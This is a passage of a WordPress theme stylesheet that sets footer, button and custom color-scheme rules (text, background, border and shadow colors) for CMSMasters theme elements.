	html .cmsmasters_color_scheme_footer .img_placeholder_small, 
	html .cmsmasters_color_scheme_footer .cmsmasters_featured_block,
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_box.cmsmasters_icon_box_top,
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_box.cmsmasters_icon_box_left,
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_list_items.cmsmasters_color_type_border .cmsmasters_icon_list_icon, 
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_list_items.cmsmasters_color_type_icon .cmsmasters_icon_list_icon,
	html .cmsmasters_color_scheme_footer .gallery-item .gallery-icon,
	html .cmsmasters_color_scheme_footer .gallery-item .gallery-caption {
		background-color:rgba(255,255,255,0.05);
	}
	/* Finish Alternate Background Color */
	
	
	/* Start Borders Color */
	html .cmsmasters_color_scheme_footer .cmsmasters_quotes_slider_type_box .cmsmasters_quote_header:before,
	html .cmsmasters_color_scheme_footer .cmsmasters_quotes_slider_type_center .cmsmasters_quote_placeholder:before,
	html .cmsmasters_color_scheme_footer .post_nav > span:hover .cmsmasters_prev_arrow,
	html .cmsmasters_color_scheme_footer .post_nav > span:hover .cmsmasters_next_arrow,
	html .cmsmasters_color_scheme_footer .cmsmasters_prev_arrow:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_next_arrow:hover,
	html .cmsmasters_color_scheme_footer .cmsmasters_post_timeline .cmsmasters_post_day {
		color:#232323;
	}
	
	.cmsmasters_footer_default .footer_nav > li:after,
	html .cmsmasters_color_scheme_footer .cmsmasters_slider_project:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_list_items.cmsmasters_icon_list_type_block .cmsmasters_icon_list_item:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters_stats.stats_mode_bars.stats_type_horizontal .cmsmasters_stat_wrap:before,
	html .cmsmasters_color_scheme_footer .cmsmasters_quotes_grid .cmsmasters_quotes_vert:before,
	html .cmsmasters_color_scheme_footer .cmsmasters_quotes_grid .cmsmasters_quotes_vert:after,
	html .cmsmasters_color_scheme_footer .cmsmasters_quotes_grid .cmsmasters_quotes_vert span,
	html .cmsmasters_color_scheme_footer .blog.timeline:before,
	html .cmsmasters_color_scheme_footer .cmsmasters_clients_slider .owl-pagination .owl-page,
	html .cmsmasters_color_scheme_footer .cmsmasters_single_slider .owl-pagination .owl-page,
	html .cmsmasters_color_scheme_footer .cmsmasters_posts_slider .owl-pagination .owl-page,
	html .cmsmasters_color_scheme_footer .cmsmasters_quotes_slider .owl-pagination .owl-page,
	html .cmsmasters_color_scheme_footer .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li:before {
		background-color:#232323;
	}
	
	
	html .cmsmasters_color_scheme_footer .post_nav > span .cmsmasters_prev_arrow,
	html .cmsmasters_color_scheme_footer .post_nav > span .cmsmasters_next_arrow,
	html .cmsmasters_color_scheme_footer .headline_outer,
	html .cmsmasters_color_scheme_footer .sidebar,
	html .cmsmasters_color_scheme_footer .widget_nav_menu ul li a,
	html .cmsmasters_color_scheme_footer .widget_rss ul li, 
	html .cmsmasters_color_scheme_footer .cmsmasters_widget_project_cont_info, 
	html .cmsmasters_color_scheme_footer .styled_list li, 
	html .cmsmasters_color_scheme_footer .border_list li, 
	html .cmsmasters_color_scheme_footer .widget_pages li, 
	html .cmsmasters_color_scheme_footer .widget_categories li, 
	html .cmsmasters_color_scheme_footer .widget_archive li, 
	html .cmsmasters_color_scheme_footer .widget_meta li, 
	html .cmsmasters_color_scheme_footer .widget_recent_comments li, 
	html .cmsmasters_color_scheme_footer .widget_recent_entries li,
	html .cmsmasters_color_scheme_footer .cmsmasters_notice .notice_close, 
	html .cmsmasters_color_scheme_footer .cmsmasters_pricing_item, 
	html .cmsmasters_color_scheme_footer .cmsmasters_pricing_table .cmsmasters_price_wrap, 
	html .cmsmasters_color_scheme_footer .cmsmasters_pricing_table .feature_list li, 
	html .cmsmasters_color_scheme_footer .cmsmasters_stats.stats_mode_bars.stats_type_vertical .cmsmasters_stat_wrap .cmsmasters_stat_title, 
	html .cmsmasters_color_scheme_footer .cmsmasters_quotes_grid .cmsmasters_quotes_list:after, 
	html .cmsmasters_color_scheme_footer .cmsmasters_quotes_grid .cmsmasters_quotes_list, 
	html .cmsmasters_color_scheme_footer .cmsmasters_quotes_grid .cmsmasters_quote,
	html .cmsmasters_color_scheme_footer .toggles_mode_accordion .cmsmasters_toggle, 
	html .cmsmasters_color_scheme_footer .cmsmasters_tabs.tabs_mode_tour .cmsmasters_tabs_list .cmsmasters_tabs_list_item, 
	html .cmsmasters_color_scheme_footer .cmsmasters_tabs .cmsmasters_tabs_wrap, 
	html .cmsmasters_color_scheme_footer .cmsmasters_tabs.tabs_mode_tab .cmsmasters_tabs_list_item, 
	html .cmsmasters_color_scheme_footer .cmsmasters_toggles .cmsmasters_toggle_title a, 
	html .cmsmasters_color_scheme_footer .cmsmasters_archive_item_info, 
	html .cmsmasters_color_scheme_footer .post_nav, 
	html .cmsmasters_color_scheme_footer .profile_details_item, 
	html .cmsmasters_color_scheme_footer .profile_features_item,
	html .cmsmasters_color_scheme_footer .post.cmsmasters_post_puzzle .puzzle_post_content_wrapper .cmsmasters_post_footer, 
	html .cmsmasters_color_scheme_footer .cmsmasters_attach_img .cmsmasters_attach_img_info, 
	html .cmsmasters_color_scheme_footer input:not([type=submit]):not([type=button]):not([type=radio]):not([type=checkbox]),
	html .cmsmasters_color_scheme_footer textarea,
	html .cmsmasters_color_scheme_footer select,
	html .cmsmasters_color_scheme_footer option,
	html .cmsmasters_color_scheme_footer hr,
	html .cmsmasters_color_scheme_footer .img_placeholder, 
	html .cmsmasters_color_scheme_footer .img_placeholder_small, 
	html .cmsmasters_color_scheme_footer .project_details_item, 
	html .cmsmasters_color_scheme_footer .project_features_item,
	html .cmsmasters_color_scheme_footer .footer_in_inner,
	html .cmsmasters_color_scheme_footer .share_posts,
	html .cmsmasters_color_scheme_footer .about_author,
	html .cmsmasters_color_scheme_footer .post_comments,
	html .cmsmasters_color_scheme_footer .comment-respond,
	html .cmsmasters_color_scheme_footer .cmsmasters_comment_item,
	html .cmsmasters_color_scheme_footer .cmsmasters_single_slider,
	html .cmsmasters_color_scheme_footer .cmsmasters_pings_list,
	html .cmsmasters_color_scheme_footer .pingslist .pingback,
	html .cmsmasters_color_scheme_footer .cmsmasters_wrap_pagination ul li .page-numbers,
	html .cmsmasters_color_scheme_footer table td,
	html .cmsmasters_color_scheme_footer table th,
	html .cmsmasters_color_scheme_footer .cmsmasters_table tbody td,
	html .cmsmasters_color_scheme_footer .cmsmasters_table tbody th,
	html .cmsmasters_color_scheme_footer .cmsmasters_table tfoot td,
	html .cmsmasters_color_scheme_footer .cmsmasters_table tfoot th,
	html .cmsmasters_color_scheme_footer .cmsmasters_divider,
	html .cmsmasters_color_scheme_footer .cmsmasters_widget_divider,
	html .cmsmasters_color_scheme_footer .cmsmasters_img.with_caption,
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_wrap .cmsmasters_simple_icon, 
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_box.cmsmasters_icon_box_top,
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_box.cmsmasters_icon_box_left,
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_list_items.cmsmasters_icon_list_type_block .cmsmasters_icon_list_item,
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_list_items.cmsmasters_color_type_bg .cmsmasters_icon_list_icon:after,
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_list_items.cmsmasters_color_type_border .cmsmasters_icon_list_icon:after,
	html .cmsmasters_color_scheme_footer .cmsmasters_icon_list_items.cmsmasters_color_type_icon .cmsmasters_icon_list_icon:after, 
	html .cmsmasters_color_scheme_footer .wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=checkbox] + span.wpcf7-list-item-label:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters-form-builder .check_parent input[type=checkbox] + label:before, 
	html .cmsmasters_color_scheme_footer .wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=radio] + span.wpcf7-list-item-label:before, 
	html .cmsmasters_color_scheme_footer .cmsmasters-form-builder .check_parent input[type=radio] + label:before {
		border-color:#232323;
	}
	
	html .cmsmasters_color_scheme_footer .cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner, 
	html .cmsmasters_color_scheme_footer .post.cmsmasters_post_puzzle .puzzle_post_content_wrapper {
		-webkit-box-shadow:inset 0 0 0 1px #232323;
		box-shadow:inset 0 0 0 1px #232323;
	}
	/* Finish Borders Color */
	
	
	/* Start Custom Rules */
	html .cmsmasters_color_scheme_footer ::selection {
		background:#ffffff;
		color:#101010;;
	}
	
	html .cmsmasters_color_scheme_footer ::-moz-selection {
		background:#ffffff;
		color:#101010;
	}
	
		.cmsmasters_color_scheme_footer.cmsmasters_row_top_zigzag:before, 
		.cmsmasters_color_scheme_footer.cmsmasters_row_bot_zigzag:after {
			background-image: -webkit-linear-gradient(135deg, #101010 25%, transparent 25%), 
					-webkit-linear-gradient(45deg, #101010 25%, transparent 25%);
			background-image: -moz-linear-gradient(135deg, #101010 25%, transparent 25%), 
					-moz-linear-gradient(45deg, #101010 25%, transparent 25%);
			background-image: -ms-linear-gradient(135deg, #101010 25%, transparent 25%), 
					-ms-linear-gradient(45deg, #101010 25%, transparent 25%);
			background-image: -o-linear-gradient(135deg, #101010 25%, transparent 25%), 
					-o-linear-gradient(45deg, #101010 25%, transparent 25%);
			background-image: linear-gradient(315deg, #101010 25%, transparent 25%), 
					linear-gradient(45deg, #101010 25%, transparent 25%);
		}
		
	/* Finish Custom Rules */

/***************** Finish Footer Color Scheme Rules ******************/


/***************** Start Footer Button Color Scheme Rules ******************/
	
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_bg_hover {
		border-color:#ffffff;
		background-color:#101010;
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_bg_hover:hover {
		border-color:#ffffff;
		background-color:#ffffff;
		color:#101010;
	}
	
	
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_bd_underline {
		border-color:#ffffff;
		background-color:#101010;
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_bd_underline:hover {
		border-color:#101010;
		background-color:#101010;
		color:#ffffff;
	}
	
	
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_bg_slide_left, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_bg_slide_right, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_bg_slide_top, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_bg_slide_bottom, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_bg_expand_vert, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_bg_expand_hor, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_bg_expand_diag {
		border-color:#ffffff;
		background-color:#101010;
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_bg_slide_left:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_bg_slide_right:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_bg_slide_top:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_bg_slide_bottom:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_bg_expand_vert:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cm.sms_but_bg_expand_hor:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_bg_expand_diag:hover {
		border-color:#ffffff;
		background-color:#101010;
		color:#101010;
	}
	
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_bg_slide_left:after, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_bg_slide_right:after, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_bg_slide_top:after, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_bg_slide_bottom:after, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_bg_expand_vert:after, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_bg_expand_hor:after, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_bg_expand_diag:after {
		background-color:#ffffff;
	}
	
	
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_shadow {
		background-color:#ffffff;
		color:#101010;
	}
	
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_shadow:hover {
		background-color:#ffffff;
		color:#101010;
	}
	
	
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_icon_dark_bg, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_icon_light_bg, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_icon_divider {
		background-color:#ffffff;
		color:#101010;
	}
	
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_icon_dark_bg:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_icon_light_bg:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_icon_divider:hover {
		background-color:#ffffff;
		color:#101010;
	}
	
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_icon_divider:after {
		border-right-color:#101010;
	}
	
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_icon_inverse {
		border-color:#ffffff;
		background-color:#ffffff;
		color:#101010;
	}
	
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_icon_inverse:before {
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_icon_inverse:after {
		background-color:#101010;
	}
	
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_icon_inverse:hover {
		border-color:#ffffff;
		background-color:#101010;
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_icon_inverse:hover:before {
		color:#101010;
	}
	
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_icon_inverse:hover:after {
		background-color:#ffffff;
	}
	
	
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_icon_slide_left, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_icon_slide_right {
		border-color:#ffffff;
		background-color:#101010;
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_icon_slide_left:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_icon_slide_right:hover {
		border-color:#ffffff;
		background-color:#ffffff;
		color:#101010;
	}
	
	
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_icon_hover_slide_left, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_icon_hover_slide_right, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_icon_hover_slide_top, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_icon_hover_slide_bottom {
		border-color:#ffffff;
		background-color:#ffffff;
		color:#101010;
	}
	
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_icon_hover_slide_left:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_icon_hover_slide_right:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_icon_hover_slide_top:hover, 
	html .cmsmasters_color_scheme_footer .cmsmasters_button.cmsmasters_but_icon_hover_slide_bottom:hover {
		border-color:#ffffff;
		background-color:#ffffff;
		color:#101010;
	}

/***************** Finish Footer Button Color Scheme Rules ******************/



/***************** Start Custom 1 Color Scheme Rules ******************/

	/* Start Main Content Font Color */
	
	.cmsmasters_color_scheme_first,
	html .cmsmasters_color_scheme_first .styled_list li a, 
	html .cmsmasters_color_scheme_first .widget_pages ul li a, 
	html .cmsmasters_color_scheme_first .widget_categories ul li a, 
	html .cmsmasters_color_scheme_first .widget_archive ul li a, 
	html .cmsmasters_color_scheme_first .widget_meta ul li a, 
	html .cmsmasters_color_scheme_first .cmsmasters_likes a,
	html .cmsmasters_color_scheme_first .cmsmasters_comments a,
	html .cmsmasters_color_scheme_first .cmsmasters_likes a:hover,
	html .cmsmasters_color_scheme_first .cmsmasters_comments a:hover,
	html .cmsmasters_color_scheme_first .cmsmasters_notice .notice_close,
	html .cmsmasters_color_scheme_first .cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_stats.stats_mode_bars.stats_type_vertical .cmsmasters_stat_wrap .cmsmasters_stat_counter_wrap,
	html .cmsmasters_color_scheme_first .cmsmasters_open_project .project_sidebar .cmsmasters_likes a span, 
	html .cmsmasters_color_scheme_first .cmsmasters_open_profile .profile_details .cmsmasters_likes span,
	html .cmsmasters_color_scheme_first .cmsmasters_open_project .project_sidebar .cmsmasters_comments a span, 
	html .cmsmasters_color_scheme_first .search_bar_wrap .search_button button:before {
		color:#575757;
	}
	
	html .cmsmasters_color_scheme_first .cmsmasters_mailpoet_form .mailpoet_text,
	html .cmsmasters_color_scheme_first .cmsmasters_mailpoet_form .wysija-input {
		background-color:rgba(87, 87, 87, 0.08) !important;
	}
	/* Finish Main Content Font Color */
	
	
	/* Start Primary Color */
	html .cmsmasters_color_scheme_first a,
	html .cmsmasters_color_scheme_first h1 a:hover,
	html .cmsmasters_color_scheme_first h2 a:hover,
	html .cmsmasters_color_scheme_first h3 a:hover,
	html .cmsmasters_color_scheme_first h4 a:hover,
	html .cmsmasters_color_scheme_first h5 a:hover,
	html .cmsmasters_color_scheme_first h6 a:hover,
	html .cmsmasters_color_scheme_first .cmsmasters_icon_wrap a .cmsmasters_simple_icon,
	html .cmsmasters_color_scheme_first .color_2,
	html .cmsmasters_color_scheme_first .widget_pages ul li a:hover, 
	html .cmsmasters_color_scheme_first .styled_list li a:hover, 
	html .cmsmasters_color_scheme_first .widget_categories ul li a:hover, 
	html .cmsmasters_color_scheme_first .widget_archive ul li a:hover, 
	html .cmsmasters_color_scheme_first .widget_meta ul li a:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_header_search_form .cmsmasters_header_search_form_close, 
	html .cmsmasters_color_scheme_first .cmsmasters_header_search_form button, 
	html .cmsmasters_color_scheme_first .cmsmasters_wrap_more_items.cmsmasters_loading:before,
	html .cmsmasters_color_scheme_first .footer_inner .cmsmasters_social_icon,
	html .cmsmasters_color_scheme_first #today,
	html .cmsmasters_color_scheme_first .widget_custom_contact_info_entries > span:before, 
	html .cmsmasters_color_scheme_first .widget_custom_contact_info_entries .adress_wrap:before,
	html .cmsmasters_color_scheme_first .widget_nav_menu ul li a:hover,
	html .cmsmasters_color_scheme_first .widget_nav_menu ul li.current_page_item > a,
	html .cmsmasters_color_scheme_first .cmsmasters_widget_project_cont_info .cmsmasters_slider_project_category a:hover, 
	html .cmsmasters_color_scheme_first .widget_custom_twitter_entries .tweet_time:before, 
	html .cmsmasters_color_scheme_first .cmsmasters_slider_project .cmsmasters_slider_project_cont_info a:hover,
	html .cmsmasters_color_scheme_first .cmsmasters_slider_post .cmsmasters_slider_post_inner a:hover,
	html .cmsmasters_color_scheme_first .cmsmasters_twitter_wrap .twr_icon,
	html .cmsmasters_color_scheme_first .cmsmasters_pricing_table .cmsmasters_currency, 
	html .cmsmasters_color_scheme_first .cmsmasters_pricing_table .cmsmasters_price, 
	html .cmsmasters_color_scheme_first .cmsmasters_pricing_table .cmsmasters_coins,
	html .cmsmasters_color_scheme_first .stats_mode_bars.stats_type_vertical .cmsmasters_stat_title.stat_has_titleicon:before,
	html .cmsmasters_color_scheme_first .cmsmasters_toggles .cmsmasters_toggle_title a:hover,
	html .cmsmasters_color_scheme_first .cmsmasters_toggles .current_toggle .cmsmasters_toggle_title a,
	html .cmsmasters_color_scheme_first .cmsmasters_archive_item_info a:hover,
	html .cmsmasters_color_scheme_first .cmsmasters_open_profile .cmsmasters_profile_title,
	html .cmsmasters_color_scheme_first .cmsmasters_social_icon:hover,
	html .cmsmasters_color_scheme_first .cmsmasters_open_project .cmsmasters_project_header .cmsmasters_project_title,
	html .cmsmasters_color_scheme_first .project_details_item_desc a:hover, 
	html .cmsmasters_color_scheme_first .project_features_item_desc a:hover,
	html .cmsmasters_color_scheme_first .profile_details a:hover, 
	html .cmsmasters_color_scheme_first .profile_features a:hover,
	html .cmsmasters_color_scheme_first .cmsmasters_project_grid .cmsmasters_project_category a:hover,
	html .cmsmasters_color_scheme_first .blog.timeline .post:hover .cmsmasters_post_day,
	html .cmsmasters_color_scheme_first .share_posts a:hover,
	html .cmsmasters_color_scheme_first .cmsmasters_open_post .cmsmasters_post_header .cmsmasters_post_title,
	html .cmsmasters_color_scheme_first .post.cmsmasters_post_puzzle .cmsmasters_post_footer > span a:hover,
	html .cmsmasters_color_scheme_first .cmsmasters_wrap_pagination ul li .page-numbers.current,
	html .cmsmasters_color_scheme_first .cmsmasters_wrap_pagination ul li a.page-numbers:hover,
	html .cmsmasters_color_scheme_first .cmsmasters_likes a:hover:before,
	html .cmsmasters_color_scheme_first .cmsmasters_likes a.active:before,
	html .cmsmasters_color_scheme_first .cmsmasters_comments a:hover:before,
	html .cmsmasters_color_scheme_first .cmsmasters_items_filter_wrap .cmsmasters_items_sort_but.current,
	html .cmsmasters_color_scheme_first .cmsmasters_items_filter_wrap .cmsmasters_items_sort_but:hover,
	html .cmsmasters_color_scheme_first .cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li.current a,
	html .cmsmasters_color_scheme_first .cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li a:hover,
	html .cmsmasters_color_scheme_first .cmsmasters_post_cont_info .cmsmasters_post_tags a:hover,
	html .cmsmasters_color_scheme_first .cmsmasters_post_cont_info .cmsmasters_post_author a:hover,
	html .cmsmasters_color_scheme_first .cmsmasters_post_cont_info .cmsmasters_post_category a:hover,
	html .cmsmasters_color_scheme_first .cmsmasters_dropcap.type1,
	html .cmsmasters_color_scheme_first .cmsmasters_icon_box.cmsmasters_icon_top:before,
	html .cmsmasters_color_scheme_first .cmsmasters_icon_box.cmsmasters_icon_heading_left .icon_box_heading:before,
	html .cmsmasters_color_scheme_first .cmsmasters_icon_list_items.cmsmasters_color_type_icon .cmsmasters_icon_list_icon:before,
	html .cmsmasters_color_scheme_first .cmsmasters_icon_list_items.cmsmasters_color_type_border .cmsmasters_icon_list_icon:before,
	html .cmsmasters_color_scheme_first .bypostauthor > .comment-body .alignleft:before,
	html .cmsmasters_color_scheme_first .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > a:hover,
	html .cmsmasters_color_scheme_first .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > ul > li > a:hover,
	html .cmsmasters_color_scheme_first .cmsmasters_sitemap_wrap .cmsmasters_sitemap_category > li > a:hover,
	html .cmsmasters_color_scheme_first .cmsmasters_attach_img .cmsmasters_attach_img_edit a, 
	html .cmsmasters_color_scheme_first .cmsmasters_attach_img .cmsmasters_attach_img_meta a {
		color:#575757;
	}
	
	
	
	.cmsmasters_color_scheme_first mark,
	html .cmsmasters_color_scheme_first .cmsmasters_button:hover, 
	html .cmsmasters_color_scheme_first .button:hover, 
	html .cmsmasters_color_scheme_first input[type=submit]:hover, 
	html .cmsmasters_color_scheme_first input[type=button]:hover, 
	html .cmsmasters_color_scheme_first button:hover,
	html .cmsmasters_color_scheme_first .widget_nav_menu ul li a:before,
	html .cmsmasters_color_scheme_first .cmsmasters_notice .notice_close:hover,
	html .cmsmasters_color_scheme_first .pricing_best .cmsmasters_price_wrap,
	html .cmsmasters_color_scheme_first .pricing_best .cmsmasters_button,
	html .cmsmasters_color_scheme_first .post.cmsmasters_post_puzzle:hover .puzzle_post_content_wrapper,
	html .cmsmasters_color_scheme_first .post.cmsmasters_post_puzzle:hover .puzzle_post_content_wrapper .cmsmasters_post_footer,
	html .cmsmasters_color_scheme_first .cmsmasters_dropcap.type2,
	html .cmsmasters_color_scheme_first .cmsmasters_table thead tr,
	html .cmsmasters_color_scheme_first table thead th,
	html .cmsmasters_color_scheme_first table thead td,
	html .cmsmasters_color_scheme_first .cmsmasters_icon_box.cmsmasters_icon_box_top:before,
	html .cmsmasters_color_scheme_first .cmsmasters_icon_box.cmsmasters_icon_box_left_top:before,
	html .cmsmasters_color_scheme_first .cmsmasters_icon_box.cmsmasters_icon_box_left:before,
	html .cmsmasters_color_scheme_first .cmsmasters_icon_list_items.cmsmasters_color_type_bg .cmsmasters_icon_list_item .cmsmasters_icon_list_icon,
	html .cmsmasters_color_scheme_first .cmsmasters_icon_list_items.cmsmasters_color_type_icon .cmsmasters_icon_list_item:hover .cmsmasters_icon_list_icon,
	html .cmsmasters_color_scheme_first .cmsmasters_stats.stats_mode_bars .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner, 
	html .cmsmasters_color_scheme_first .cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner:before {
		background-color:#575757;
	}
	
	
	html .cmsmasters_color_scheme_first .cmsmasters_notice .notice_close:hover,
	html .cmsmasters_color_scheme_first .pricing_best .cmsmasters_price_wrap,
	html .cmsmasters_color_scheme_first .post.cmsmasters_post_puzzle:hover .puzzle_post_content_wrapper .cmsmasters_post_footer,
	html .cmsmasters_color_scheme_first .post.cmsmasters_post_puzzle:hover .puzzle_post_content_wrapper:before,
	html .cmsmasters_color_scheme_first .cmsmasters_table thead th,
	html .cmsmasters_color_scheme_first table thead th,
	html .cmsmasters_color_scheme_first table thead td,
	html .cmsmasters_color_scheme_first .cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner:before, 
	html .cmsmasters_color_scheme_first input:not([type=submit]):not([type=button]):not([type=radio]):not([type=checkbox]):focus,
	html .cmsmasters_color_scheme_first select:focus,
	html .cmsmasters_color_scheme_first textarea:focus {
		border-color:#575757;
	}
	
	html .cmsmasters_color_scheme_first .cmsmasters_slider_project .cmsmasters_img_rollover_wrap:hover .cmsmasters_img_rollover,
	html .cmsmasters_color_scheme_first .cmsmasters_project_grid .cmsmasters_img_rollover_wrap:hover .cmsmasters_img_rollover,
	html .cmsmasters_color_scheme_first .cmsmasters_project_puzzle .project_outer:hover .project_inner {
		background-color:rgba(87, 87, 87, 0.7);
	}
	
	html .cmsmasters_color_scheme_first .post.cmsmasters_post_puzzle:hover .puzzle_post_content_wrapper,
	html .cmsmasters_color_scheme_first input:not([type=submit]):not([type=button]):not([type=radio]):not([type=checkbox]):focus,
	html .cmsmasters_color_scheme_first textarea:focus,
	html .cmsmasters_color_scheme_first select:focus {
		-webkit-box-shadow:inset 0 0 0 1px #575757;
		box-shadow:inset 0 0 0 1px #575757;
	}
	/* Finish Primary Color */
	
	
	/* Start Highlight Color */
	
	html .cmsmasters_color_scheme_first a:hover,
	html .cmsmasters_color_scheme_first .cmsmasters_icon_wrap a:hover .cmsmasters_simple_icon,
	html .cmsmasters_color_scheme_first .cmsmasters_header_search_form button:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_header_search_form .cmsmasters_header_search_form_close:hover, 
	html .cmsmasters_color_scheme_first .footer_inner .cmsmasters_social_icon:hover,
	html .cmsmasters_color_scheme_first input:not([type=submit]):not([type=button]):not([type=radio]):not([type=checkbox]),
	html .cmsmasters_color_scheme_first textarea,
	html .cmsmasters_color_scheme_first select,
	html .cmsmasters_color_scheme_first option,
	html .cmsmasters_color_scheme_first blockquote:before,
	html .cmsmasters_color_scheme_first q:before,
	html .cmsmasters_color_scheme_first .widget_categories ul li:before, 
	html .cmsmasters_color_scheme_first .widget_archive ul li:before,
	html .cmsmasters_color_scheme_first .cmsmasters_attach_img .cmsmasters_attach_img_edit a:hover, 
	html .cmsmasters_color_scheme_first .cmsmasters_attach_img .cmsmasters_attach_img_meta a:hover,
	html .cmsmasters_color_scheme_first .cmsmasters_social_icon,
	html .cmsmasters_color_scheme_first .cmsmasters_archive_item_type,
	html .cmsmasters_color_scheme_first #wp-calendar caption:before,
	html .cmsmasters_color_scheme_first .cmsmasters_open_profile .cmsmasters_profile_header .cmsmasters_profile_subtitle,
	html .cmsmasters_color_scheme_first .cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner .cmsmasters_counter_title, 
	html .cmsmasters_color_scheme_first .cmsmasters_quotes_grid .cmsmasters_quotes_list:after,
	html .cmsmasters_color_scheme_first .cmsmasters_profile .cmsmasters_profile_subtitle,
	html .cmsmasters_color_scheme_first .subpage_nav > span {
		color:rgba(255,255,255,0.7);
	}
	
	html .cmsmasters_color_scheme_first input::-webkit-input-placeholder {
		color:rgba(255,255,255,0.7);
	}
	
	html .cmsmasters_color_scheme_first input:-moz-placeholder {
		color:rgba(255,255,255,0.7);
	}
	/* Finish Highlight Color */
	
	
	/* Start Headings Color */
	
	
	html .cmsmasters_color_scheme_first h1,
	html .cmsmasters_color_scheme_first h2,
	html .cmsmasters_color_scheme_first h3,
	html .cmsmasters_color_scheme_first h4,
	html .cmsmasters_color_scheme_first h5,
	html .cmsmasters_color_scheme_first h6,
	html .cmsmasters_color_scheme_first h1 a,
